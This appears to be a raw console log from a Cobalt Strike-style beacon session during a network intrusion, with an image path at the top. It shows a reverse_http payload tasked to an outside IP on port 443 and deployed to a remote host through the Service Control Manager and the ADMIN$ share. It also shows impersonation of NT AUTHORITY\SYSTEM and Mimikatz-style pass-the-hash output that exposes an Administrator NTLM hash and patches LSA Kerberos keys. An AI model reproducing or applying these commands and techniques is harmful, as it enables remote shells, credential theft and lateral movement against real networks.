 日志X Beacon 192.168.50.1@19132 X
[*] Tasked beacon to run windows/beacon_http/reverse_http (155.94.141.229:443) on TBMCHVTS01 via Service Control Manager (\\TBMCHVTS01\ADMIN$\0328305.exe)
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
user     : Administrator
domain   : TBMCHVATT01
program  : C:\Windows\system32\cmd.exe /c echo 885bac638bb > \\.\pipe\1e364b
impers.  : no
NTLM     : fa8475c43a8d2bf7b8f5e828926e0abc
  |  PID  53704
  |  TID  48856
  |  LSA Process is now R/W
  |  LUID 2 ; 3295077023 (00000002:c466e29f)
  \_ msv1_0   - data copy @ 00000005A930E9F0 : OK !
  \_ kerberos - data copy @ 00000005A51849A8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000005A9293D28 (16) -> null
[+] host called home, sent: 289432 bytes
[+] received output:
Started service 2971e2c on TBMCHVATT01
[+] host called home, sent: 289429 bytes
[+] received output:
Started service 0328305 on TBMCHVTS01